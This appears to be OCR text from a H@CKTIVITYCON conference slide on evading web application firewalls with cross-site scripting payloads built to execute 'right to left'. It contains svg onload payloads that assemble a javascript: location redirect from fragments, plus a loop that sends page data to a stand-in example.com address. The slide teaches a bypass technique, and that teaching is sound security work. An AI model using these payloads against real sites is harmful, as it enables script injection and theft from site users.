 H@CKTIVITYCON
Right to Left
Many WAFs assume execution happens from
left to right
Violate this assumption with:
- Nested elements
- Ternary operators
<svg onload=self[b]="javascript"+d+f+c>
<svg onload=c=")";c="(origin"+c;b+="n";>
<svg onload=d=":";f="alert";b="locatio">
a = 0;
while(v++<2)
a
? a[b] = 'https://example.com/' + a[c]
: a = document
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY